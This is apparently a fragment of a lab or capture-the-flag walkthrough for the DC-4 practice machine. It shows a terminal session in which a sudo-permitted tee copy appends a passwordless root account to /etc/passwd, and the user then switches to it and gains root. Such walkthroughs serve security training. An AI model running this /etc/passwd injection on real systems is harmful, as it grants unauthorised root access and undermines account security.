 charles@dc-4:/usr/bin$
charles@dc-4:/usr/bin$ echo "pendo::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
pendo::0:0:::/bin/bash
charles@dc-4:/usr/bin$ su pendo
root@dc-4:/usr/bin# whoami
root
root@dc-4:/usr/bin#